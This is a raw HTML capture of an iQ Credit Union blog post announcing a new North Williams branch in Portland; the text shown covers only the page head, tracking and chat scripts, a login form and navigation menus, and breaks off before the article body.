

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.iqcu.com/north-williams-pdx
body_size: 18236
content:
<!doctype html><!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us" > <![endif]--><!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-us" >        <![endif]--><!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-us" >               <![endif]--><!--[if gt IE 8]><!--><html class="no-js" lang="en-us"><!--<![endif]--><head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="author" content="iQ Credit Union">
    <meta name="description" content="iQCU opens a new location in the vibrant North Williams neighborhood in Portland, Oregon.">
    <meta name="generator" content="HubSpot">
    <title>iQ Credit Union Expands Financial Services to Portland with a new location</title>
    <link rel="shortcut icon" href="https://blog.iqcu.com/hubfs/favicon.png">
    
<meta name="viewport" content="width=device-width, initial-scale=1">

    
    <meta property="og:description" content="iQCU opens a new location in the vibrant North Williams neighborhood in Portland, Oregon.">
    <meta property="og:title" content="iQ Credit Union Expands Financial Services to Portland with a new location">
    <meta name="twitter:description" content="iQCU opens a new location in the vibrant North Williams neighborhood in Portland, Oregon.">
    <meta name="twitter:title" content="iQ Credit Union Expands Financial Services to Portland with a new location">

    

    

    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/140374337346/1755559071633/module_icqu_Simple_Menu_November_2023.min.css">
<link rel="stylesheet" href="https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/11063742790/1740809854332/module_Mega_Menu.min.css">
<link rel="stylesheet" href="/hs/hsstatic/AsyncSupport/static-1.501/sass/comments_listing_asset.css">
<link rel="stylesheet" href="https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/195098967150/1767822599737/module_Footer_Menu_2025.min.css">
<link rel="preload" as="style" href="https://48752163.fs1.hubspotusercontent-na1.net/hubfs/48752163/raw_assets/media-default-modules/master/650/js_client_assets/assets/TrackPlayAnalytics-Cm48oVxd.css">

<link rel="preload" as="style" href="https://48752163.fs1.hubspotusercontent-na1.net/hubfs/48752163/raw_assets/media-default-modules/master/650/js_client_assets/assets/Tooltip-DkS5dgLo.css">


    <script type="application/ld+json">
{
  "mainEntityOfPage" : {
    "@type" : "WebPage",
    "@id" : "https://blog.iqcu.com/north-williams-pdx"
  },
  "author" : {
    "name" : "iQ Credit Union",
    "url" : "https://blog.iqcu.com/author/iq-credit-union",
    "@type" : "Person"
  },
  "headline" : "iQ Credit Union Expands Financial Services to Portland with a new location",
  "datePublished" : "2017-09-11T07:00:00.000Z",
  "dateModified" : "2024-03-22T14:56:51.181Z",
  "publisher" : {
    "name" : "iQ Credit Union",
    "logo" : {
      "url" : "https://www.iqcu.com/hubfs/Images%20Photos%20and%20Graphics/iQ%20Logo/iQ22-Logo-Red.svg",
      "@type" : "ImageObject"
    },
    "@type" : "Organization"
  },
  "@context" : "https://schema.org",
  "@type" : "BlogPosting",
  "image" : [ "https://www.iqcu.com/hubfs/Imported_Blog_Media/Copy%20of%20Website%20Slider%20%281%29-1.png" ]
}
</script>



    

<link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
<link rel="preconnect" href="https://js.hsforms.net" crossorigin>

<meta name="facebook-domain-verification" content="83s5qbixv4qxf5r9ev4z1fy5uzzif8">
<meta name="google-site-verification" content="xC5I3insAzZFuBXY8JRg55z9VlEaxxDLcjcmdwheWU4">
<meta name="theme-color" content="#b01c2e">

<link rel="prefetch" href="https://blog.iqcu.com/hubfs/IQCU-February2019/Fonts/CalibreWeb-Semibold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="prefetch" href="https://blog.iqcu.com/hubfs/IQCU-February2019/Fonts/CalibreWeb-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">

<!-- Google Tag Manager -->
<script>!function(){"use strict";function l(e){for(var t=e,r=0,n=document.cookie.split(";");r<n.length;r++){var o=n[r].split("=");if(o[0].trim()===t)return o[1]}}function s(e){return localStorage.getItem(e)}function u(e){return window[e]}function A(e,t){e=document.querySelector(e);return t?null==e?void 0:e.getAttribute(t):null==e?void 0:e.textContent}var e=window,t=document,r="script",n="dataLayer",o="https://ss.iqcu.com",a="https://load.ss.iqcu.com",i="5txusdagza",c="ex0drabs=CB5aJjA%2BWDUiIF4lPkVTDlxISVBCFxtFCAsEFEoQGhU%3D",g="stapeUserId",v="",E="",d=!1;try{var d=!!g&&(m=navigator.userAgent,!!(m=new RegExp("Version/([0-9._]+)(.*Mobile)?.*Safari.*").exec(m)))&&16.4<=parseFloat(m[1]),f="stapeUserId"===g,I=d&&!f?function(e,t,r){void 0===t&&(t="");var n={cookie:l,localStorage:s,jsVariable:u,cssSelector:A},t=Array.isArray(t)?t:[t];if(e&&n[e])for(var o=n[e],a=0,i=t;a<i.length;a++){var c=i[a],c=r?o(c,r):o(c);if(c)return c}else console.warn("invalid uid source",e)}(g,v,E):void 0;d=d&&(!!I||f)}catch(e){console.error(e)}var m=e,g=(m[n]=m[n]||[],m[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),t.getElementsByTagName(r)[0]),v=I?"&bi="+encodeURIComponent(I):"",E=t.createElement(r),f=(d&&(i=8<i.length?i.replace(/([a-z]{8}$)/,"kp$1"):"kp"+i),!d&&a?a:o);E.async=!0,E.src=f+"/"+i+".js?"+c+v,null!=(e=g.parentNode)&&e.insertBefore(E,g)}();</script>
<!-- End Google Tag Manager -->

<script async src="https://static.srcspot.com/libs/gates.js" type="application/javascript"></script>
<script defer src="https://www.gstatic.com/recaptcha/releases/I0bG74fWAenNf3Z5ncHSz-bd/recaptcha__en.js"></script>

<script>
  window.addEventListener('load', function () {
    (function (g, e, n, es, ys) {
      g['_genesysJs'] = e;
      g[e] = g[e] || function () {
        (g[e].q = g[e].q || []).push(arguments);
      };
      g[e].t = 1 * new Date();
      g[e].c = es;
      ys = document.createElement('script');
      ys.async = true;
      ys.src = n;
      ys.charset = 'utf-8';
      document.body.appendChild(ys); 
    })(window, 'Genesys', 'https://apps.usw2.pure.cloud/genesys-bootstrap/genesys.min.js', {
      environment: 'prod-usw2',
      deploymentId: 'b7cacd2d-c9cf-4180-9e91-01cf02ec8201'
    });
  });
</script>

<script>
  document.addEventListener("DOMContentLoaded", function() {
    setTimeout(function() {
      let script = document.createElement('script');
      script.src = "https://js.hsforms.net/forms/v2.js";
      script.crossOrigin = "anonymous";  
      document.body.appendChild(script);
    }, 2000);
  });
</script>





<link rel="amphtml" href="https://blog.iqcu.com/north-williams-pdx?hs_amp=true">

<meta property="og:image" content="https://blog.iqcu.com/hubfs/Imported_Blog_Media/Copy%20of%20Website%20Slider%20(1)-1.png">
<meta property="og:image:width" content="366">
<meta property="og:image:height" content="366">

<meta name="twitter:image" content="https://blog.iqcu.com/hubfs/Imported_Blog_Media/Copy%20of%20Website%20Slider%20(1)-1.png">


<meta property="og:url" content="https://blog.iqcu.com/north-williams-pdx">
<meta name="twitter:card" content="summary_large_image">

<link rel="canonical" href="https://blog.iqcu.com/north-williams-pdx">
<meta name="facebook-domain-verification" content="83s5qbixv4qxf5r9ev4z1fy5uzzif8">
<meta name="google-site-verification" content="xC5I3insAzZFuBXY8JRg55z9VlEaxxDLcjcmdwheWU4">
<meta name="theme-color" content="#b01c2e">
<link rel="preload" href="https://blog.iqcu.com/hubfs/IQCU-February2019/Fonts/CalibreWeb-Semibold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://blog.iqcu.com/hubfs/IQCU-February2019/Fonts/CalibreWeb-Regular.woff2" as="font" type="font/woff2" crossorigin>

<script type="text/javascript" charset="utf-8">
  (function (g, e, n, es, ys) {
    g['_genesysJs'] = e;
    g[e] = g[e] || function () {
      (g[e].q = g[e].q || []).push(arguments)
    };
    g[e].t = 1 * new Date();
    g[e].c = es;
    ys = document.createElement('script'); ys.async = 1; ys.src = n; ys.charset = 'utf-8'; document.head.appendChild(ys);
  })(window, 'Genesys', 'https://apps.usw2.pure.cloud/genesys-bootstrap/genesys.min.js', {
    environment: 'prod-usw2',
    deploymentId: 'b7cacd2d-c9cf-4180-9e91-01cf02ec8201'
  });
</script>
<meta property="og:type" content="article">
<link rel="alternate" type="application/rss+xml" href="https://blog.iqcu.com/rss.xml">
<meta name="twitter:domain" content="blog.iqcu.com">
<meta name="twitter:site" content="@iQcreditunion">
<script src="//platform.linkedin.com/in.js" type="text/javascript">
    lang: en_US
</script>

<meta http-equiv="content-language" content="en-us">
<link rel="stylesheet" href="//7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/template_assets/DEFAULT_ASSET/1767818329520/template_layout.min.css">


<link rel="stylesheet" href="https://blog.iqcu.com/hubfs/hub_generated/template_assets/1/11023114076/1767823413291/template_iQCU_July2019_style.css">


    <style>
#subscribe, .blog-subscribe-link a { display:none;/*background-attachment: fixed;*/ }
</style>
    

</head>
<body class="blog-1   hs-content-id-93949732206 hs-blog-post hs-blog-id-5335661012" style="">
    <div class="header-container-wrapper">
    <div class="header-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-global_group " style="" data-widget-type="global_group" data-x="0" data-w="12">
<div class="" data-global-widget-path="generated_global_groups/11063747242.html"><div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_157291617928281" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><a href="#main" class="skip-link">Skip to main content</a></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell site-header" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell top-nav" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-4 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center flex" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-5 ">
<div class="row-fluid ">
<div class="span2 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="2">
<div id="hs_cos_wrapper_module_1672390276242105" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  






















  
  <span id="hs_cos_wrapper_module_1672390276242105_hs_logo_widget" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="logo"><a href="https://www.iqcu.com" id="hs-link-module_1672390276242105_hs_logo_widget" style="border-width:0px;border:0px;"><img src="https://blog.iqcu.com/hubfs/Images%20Photos%20and%20Graphics/iQ%20Logo/iQ22-Logo-Red.svg" class="hs-image-widget " height="100" style="height: auto;width:100px;border-width:0px;border:0px;" width="100" alt="iQ Credit Union Logo" title="iQ Credit Union Logo"></a></span>
</div>

</div><!--end widget-span -->
<div class="span10 widget-span widget-type-custom_widget custom-menu-primary top-menu" style="" data-widget-type="custom_widget" data-x="2" data-w="10">
<div id="hs_cos_wrapper_module_1698814932861360" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">









  









<nav aria-label="primary" role="navigation" id="primary-menu" class="hs-menu-wrapper flyouts hs-menu-flow-horizontal top-nav">
  <ul>
    <li class="hs-menu-item hs-menu-depth-1 search-icon">
      <div class="hs-search-container">
        <!-- Search Toggle and Submit Button -->
        <button class="hs-search-toggle-submit" type="button" aria-label="Search" aria-expanded="false" aria-controls="search-form">
          <!-- SVG Icon Here -->
          <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" x="0" y="0" viewbox="0 0 609.817 609.817" xml:space="preserve">
            <g>
              <path d="M243.953 487.699a242.637 242.637 0 0 0 149.392-51.342l21.921 21.87c-7.935 7.937-7.935 20.803 0 28.74l107.796 107.806c19.846 19.846 52.024 19.846 71.871 0s19.847-52.024 0-71.871L487.137 415.117c-8.042-7.676-20.698-7.676-28.74 0l-21.88-21.931c69.443-89.674 67.863-215.395-3.812-303.295S238.199-24.862 136.383 25.111-19.33 188.677 6.359 299.148s124.176 188.629 237.594 188.551zm271.924-15.092-43.11 43.11-14.38-14.37 43.12-43.12zm64.685 107.796c-11.922 11.882-31.209 11.882-43.131 0l-50.295-50.305 43.12-43.12 50.305 50.295c11.883 11.921 11.883 31.208.001 43.13zm-93.425-136.546-43.12 43.12-14.37-14.37 43.12-43.12zm-43.121-14.39-14.39 14.39-20.651-20.651a257.32 257.32 0 0 0 14.39-14.39zM243.953 20.215c123.479 0 223.579 100.1 223.579 223.579s-100.1 223.579-223.579 223.579S20.374 367.274 20.374 243.794c.14-123.421 100.158-223.439 223.579-223.579z" fill="#414042" opacity="1"></path>
              <path d="M243.953 447.048c112.254 0 203.254-91 203.254-203.254s-91-203.254-203.254-203.254S40.7 131.54 40.7 243.794c.128 112.201 91.053 203.125 203.253 203.254zm0-386.182c101.029 0 182.928 81.9 182.928 182.928s-81.9 182.928-182.928 182.928-182.928-81.9-182.928-182.928c.118-100.98 81.949-182.811 182.928-182.928z" fill="#414042" opacity="1"></path>
              <path fill-rule="evenodd" d="M152.489 132.005a10.1 10.1 0 0 0 6.098-2.033 141.068 141.068 0 0 1 85.367-28.456c5.613 0 10.163-4.55 10.163-10.163s-4.55-10.163-10.163-10.163a161.175 161.175 0 0 0-97.562 32.521 10.164 10.164 0 0 0 6.097 18.294z" clip-rule="evenodd" fill="#414042" opacity="1"></path>
            </g>
          </svg>
        </button>

        <div class="hs-search-field" aria-hidden="true">
          <form data-hs-do-not-collect="true" id="search-form" class="hs-search-field__form" action="/hs-search-results">
            <label class="hs-search-field__label" for="module_1698814932861360-input">Search</label>
            <input type="search" class="hs-search-field__input" id="module_1698814932861360-input" name="q" placeholder="Search...">
            <input type="submit" class="hs-search-field__submit" value="Search">
          </form>
        </div>
      </div>
    </li>


		
    
    <li class="hs-menu-item hs-menu-depth-1 locations-and-support">
      
      <a href="https://www.iqcu.com/locations">
        Locations and Support
      </a>
      

      

      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children book-an-appointment">
      
      <button aria-expanded="false" aria-controls="grandchild2">
        Book an Appointment
      </button>
      
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild2">
        

        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   virtual-appointments">
          
          <span class="h2"><a href="https://outlook.office365.com/book/RemoteDeliveryAppointments@MyiQ.onmicrosoft.com/">Virtual Appointments</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   192nd-|-camas">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/Gf55f09e2ec3745379c15be0a806ae268@MyiQ.onmicrosoft.com/bookings/">192nd | Camas</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   battle-ground">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/BattleGroundAppointments@MyiQ.onmicrosoft.com/bookings/">Battle Ground</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   camas">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/CamasAppointments@MyiQ.onmicrosoft.com/bookings/">Camas</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   cascade-|-vancouver">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/CascadeAppointments@MyiQ.onmicrosoft.com/bookings/">Cascade | Vancouver</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   downtown-|-vancouver">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/DowntownAppointments@MyiQ.onmicrosoft.com/bookings/">Downtown | Vancouver</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   fishers-landing--|-vancouver">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/FishersLandingAppointments@MyiQ.onmicrosoft.com/bookings/">Fishers Landing  | Vancouver</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   happy-valley-|-oregon">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/HappyValleyAppointments@MyiQ.onmicrosoft.com/bookings/">Happy Valley | Oregon</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   hazel-dell-|-vancouver">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/HazelDellAppointments@MyiQ.onmicrosoft.com/bookings/">Hazel Dell | Vancouver</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   ridgefield">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/RidgefieldAppointmentCalendar@MyiQ.onmicrosoft.com/bookings/">Ridgefield</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   salmon-creek">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/SalmonCreekAppointments@MyiQ.onmicrosoft.com/bookings/">Salmon Creek</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   sherwood">
          
          <span class="h2"><a href="https://outlook.office.com/book/SherwoodAppointments@MyiQ.onmicrosoft.com/?ismsaljsauthenabled">Sherwood</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   sifton-|-vancouver">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/SiftonAppointments@MyiQ.onmicrosoft.com/bookings/">Sifton | Vancouver</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   st.-johns-|-portland">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/StJohnsAppointments@MyiQ.onmicrosoft.com/bookings/">St. Johns | Portland</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   stevenson-">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/StevensonAppointments@MyiQ.onmicrosoft.com/bookings/">Stevenson </a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   washougal">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/WashougalAppointments@MyiQ.onmicrosoft.com/bookings/">Washougal</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   williams-|-portland">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/WilliamsAppointments@MyiQ.onmicrosoft.com/bookings/">Williams | Portland</a></span>
          

          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 
                    
                   van-mall-|-vancouver">
          
          <span class="h2"><a href="https://outlook.office365.com/owa/calendar/VanMallAppointments@MyiQ.onmicrosoft.com/bookings/">Van Mall | Vancouver</a></span>
          

          
        </li>
        
      </ul>
      

      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 open-an-account">
      
      <a href="https://www.iqcu.com/cs/c/?cta_guid=d891695a-314f-4171-ae56-4b527de657e8&amp;signature=AAH58kEFwEaeov_d1bBXyxo9PKE9afKVNQ&amp;pageId=11678013271&amp;placement_guid=81678046-64e5-4023-b3b9-3170a78a16be&amp;click=e9bf63ac-2402-4fa5-9c52-71ef64d93e0c&amp;hsutk=df3003b1e679471a19e14a4c0985c99e&amp;canon=https%3A%2F%2Fwww.iqcu.com%2Fcredit-cards&amp;utm_referrer=https%3A%2F%2Fwww.iqcu.com%2Ffinancial-education-resources&amp;portal_id=3903002&amp;redirect_url=[base64]&amp;__hstc=153331559.df3003b1e679471a19e14a4c0985c99e.1695702926400.1697178056050.1697218001964.45&amp;__hssc=153331559.14.1697218001964&amp;__hsfp=1213111915&amp;contentType=standard-page">
        Open an Account
      </a>
      

      

      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 online-banking">
      
      <button class="login-red iqculogin" id="iqculogin" aria-expanded="false">
        Online Banking
      </button>
      
      <div class="iqcu-secondary-navigation" style="display: none;">

        <div id="block-iqculogin" class="login-block">
          <div class="login-block-inner">
            <button class="x-close" role="button" tabindex="0" aria-label="Close online banking log in tab">X</button>
            <h2>ONLINE BANKING<br class="login-br"> LOG IN</h2>
            
            <div class="show-form-desktop">
              <form class="iqcu-login-form" data-drupal-selector="iqcu-login-form-desktop" action="https://online.iqcu.com/authentication/username" method="post" enctype="application/x-www-form-urlencoded" id="iqcu-login-form-desktop" accept-charset="UTF-8">

                <div class="js-form-item form-item js-form-type-textfield form-item-username js-form-item-username">
                  <label for="edit-username-desktop">Username</label>
                  <input placeholder="jdoe1234" data-drupal-selector="edit-username" type="text" id="edit-username-desktop" name="UserName" value="" size="64" maxlength="64" class="form-text" aria-label="Username" aria-describedby="username-instructions" aria-required="true" autocomplete="username">
                  <span class="sr-only" id="username-instructions-here">Enter your Username</span>
                </div>

                <div class="js-form-item form-item js-form-type-textfield form-item-password js-form-item-password">
                  <label for="edit-password-desktop">Password</label>
                  <input placeholder="Password" data-drupal-selector="edit-password" type="password" id="edit-password-desktop" name="Password" value="" size="64" maxlength="64" class="form-text" aria-label="Password" aria-describedby="password-instructions" aria-required="true" autocomplete="current-password">
                  <span class="sr-only" id="enter-for-password-instructions">Enter your Password</span>
                </div>

                <label for="edit-submit-here" style="display: none;">Submit the form</label>
                <div class="js-form-item form-item js-form-type-button form-item-submit js-form-item-submit">
                  <input data-drupal-selector="edit-submit" type="submit" id="edit-submit-here" name="submit" value="" class="button js-form-submit form-submit" aria-label="Submit the form" aria-describedby="submit-button-description" aria-required="true">
                  <span id="submit-button-description" class="sr-only">Submit the form</span>
                </div>

                <div class="login__links">
                  <a href="https://online.iqcu.com/Registration" data-drupal-selector="edit-register-link" id="edit-register-link" aria-label="Need to Register?">Need to Register?</a>
                  <a href="https://online.iqcu.com/ForgotPassword" data-drupal-selector="edit-forgot-password-link" id="edit-forgot-password-link" aria-label="Forgot Password?">Forgot Password?</a>              
                  <a href="https://online.iqcu.com/ForgotUsername" data-drupal-selector="edit-forgot-login-link" id="edit-forgot-login-link" aria-label="Forgot Username?">Forgot Username?</a>
                  <div class="link-br"></div> 
                  <a href="https://online.iqcu.com/authentication/username" data-drupal-selector="edit-sign-in-link" id="edit-sign-in-link" aria-label="Sign In">Sign In</a>
                </div>


                <div class="js-form-item form-item js-form-type-checkbox form-item-remember-me-link js-form-item-remember-me-link">
                  <div class="control control--checkbox"><input data-drupal-selector="edit-remember-me-link" type="checkbox" id="edit-remember-me-link" name="remember_me_link" value="1" class="form-checkbox controlled"><div class="control__indicator"></div></div>
                  <label for="edit-remember-me-link" class="option js-hide-label">Remember Me
                  </label>
                </div>
                <input autocomplete="off" data-drupal-selector="form-bjwsvjjrx-tflcl90amrevwg2i7jj5d97n0jrm85dkw" type="hidden" name="form_build_id" value="form-BJwSvJjRX-TflCl90AMREvWG2I7Jj5D97N0jrM85dKw">
                <input data-drupal-selector="edit-iqcu-login-form" type="hidden" name="form_id" value="iqcu_login_form">
              </form>
            </div>

            <div class="show-form-mobile">
              <form class="iqcu-login-form" data-drupal-selector="iqcu-login-form-mobile" action="https://online.iqcu.com/authentication/username" method="post" enctype="application/x-www-form-urlencoded" id="iqcu-login-form-mobile" accept-charset="UTF-8">

                <div class="js-form-item form-item js-form-type-textfield form-item-username js-form-item-username">
                  <label for="edit-username-mobile" class="js-hide-label">Username</label>
                  <input placeholder="Username" data-drupal-selector="edit-username" type="text" id="edit-username-mobile" name="UserName" value="" size="64" maxlength="64" class="form-text" aria-label="Username" aria-describedby="form" aria-required="true" autocomplete="username">
                </div>
                <div class="js-form-item form-item js-form-type-textfield form-item-password js-form-item-password">
                  <label for="edit-password-mobile" class="js-hide-label">Password</label>
                  <input placeholder="Password" data-drupal-selector="edit-password" type="password" id="edit-password-mobile" name="Password" value="" size="64" maxlength="64" class="form-text" aria-label="Password" aria-describedby="form" aria-required="true" autocomplete="current-password">
                </div>

                <input data-drupal-selector="edit-submit" type="submit" id="edit-submit-mobile" name="op" value="" class="button js-form-submit form-submit" aria-label="submit" aria-describedby="form">
              </form>
            </div>
          </div>
        </div>

      </div>
      
      

      

      

    </li>
    
  </ul>
</nav></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-6 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell bot-nav" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-7 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center flex" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-8 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget custom-menu-primary main-menu" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1562605591226710" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<nav aria-label="primary" role="navigation" id="primary-menu" class="hs-menu-wrapper flyouts hs-menu-flow-horizontal mega-menu">
    <div id="top-menu-mobile"></div>
	<ul>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children personal-banking extra">
      
      <button aria-expanded="false" aria-controls="grandchild1">Personal Banking</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild1">
        
        
        <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children checking-and-savings">
          
          <h2 class="h2">Checking and Savings</h2>
          
          
          
          <ul class="hs-menu-children-wrapper lvl3-links" id="greatgrandchild-1-1">
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/certificate-of-deposit">Certificates of Deposit (CDs)</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/checking">Checking</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/money-market-accounts">Money Market Accounts</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/savings">Savings + IRA</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/youth-accounts">Youth Accounts</a>
            </li>
            
          </ul>
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children loans">
          
          <h2 class="h2"><a href="https://www.iqcu.com/consumer-loans">LOANS</a></h2>
          
          
          
          <ul class="hs-menu-children-wrapper lvl3-links" id="greatgrandchild-1-2">
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/auto-loans">Auto Loans</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/credit-cards">Credit Cards</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/mortgage-center">Home Loans</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/heloc">Home Equity Lines of Credit</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/personal-loans">Personal Loans</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://payments.mwamplifi.com/v2/c/26/">Make a Loan Payment</a>
            </li>
            
          </ul>
          
        </li>
        
      </ul>
      
      
       
      <div class="extra-content ">
        
        
        <div class="extra-links">
          <ul class="lvl2-links">
            <li class="">
              
              <h2 class="h2" style="text-transform: uppercase;margin-bottom: 3px;">
                Quick Links
              </h2>
              
              
              <ul class="lvl3-links">
                
                <li class="">
                  
                  
                  <a href="https://www.iqcu.com/personal-rates" target="_blank">
                    Personal Rates
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://app.consumer.meridianlink.com/apply.aspx?lenderref=iqcu072215&amp;list=heplccvlbl" target="_blank">
                    Apply for a Loan
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://payments.mwamplifi.com/v2/c/26/">
                    Make a Loan Payment
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://www.iqcu.com/refer-a-friend">
                    Refer-a-Friend
                  </a>
                  
                </li>
                
              </ul>
              
            </li>
            <li class="">
              
